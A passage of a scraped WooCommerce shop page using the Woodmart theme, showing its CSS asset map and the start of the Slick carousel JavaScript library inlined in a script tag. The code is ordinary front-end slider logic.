a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-categories-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-menu-label-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-footer-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='woodmart-theme-js-after'>
							'use strict';

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return $('<button type="button" />').text(i + 1);
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                focusOnChange: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnFocus: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                useTransform: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                scrolling: false,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                swiping: false,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.focussed = false;
            _.interrupted = false;
            _.hidden = 'hidden';
            _.paused = true;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, settings, dataSettings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);

        }

        return Slick;

    }());

    Slick.prototype.activateADA = function() {
        var _ = this;

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

    };

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.getNavTarget = function() {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        return asNavFor;

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.getNavTarget();

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        _.autoPlayClear();

        if ( _.slideCount > _.options.slidesToShow ) {
            _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this,
            slideTo = _.currentSlide + _.options.slidesToScroll;

        if ( !_.paused && !_.interrupted && !_.focussed ) {

            if ( _.options.infinite === false ) {

                if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
                    _.direction = 0;
                }

                else if ( _.direction === 0 ) {

                    slideTo = _.currentSlide - _.options.slidesToScroll;

                    if ( _.currentSlide - 1 === 0 ) {
                        _.direction = 1;
                    }

                }

            }

            _.slideHandler( slideTo );

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dot;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$slider.addClass('slick-dotted');

            dot = $('<ul />').addClass(_.options.dotsClass);

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
            }

            _.$dots = dot.appendTo(_.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 0) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.empty().append(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.currentTarget),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots)
                .off('click.slick', _.changeSlide)
                .off('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .off('mouseleave.slick', $.proxy(_.interrupt, _, false));

            if (_.options.accessibility === true) {
                _.$dots.off('keydown.slick', _.keyHandler);
            }
        }

        _.$slider.off('focus.slick blur.slick');

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
                _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
            }
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.cleanUpSlideEvents();

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.cleanUpSlideEvents = function() {

        var _ = this;

        _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));

    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 0) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.empty().append(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.$prevArrow && _.$prevArrow.length ) {

            _.$prevArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.prevArrow )) {
                _.$prevArrow.remove();
            }
        }

        if ( _.$nextArrow && _.$nextArrow.length ) {

            _.$nextArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.nextArrow )) {
                _.$nextArrow.remove();
            }
        }


        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');
        _.$slider.removeClass('slick-dotted');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

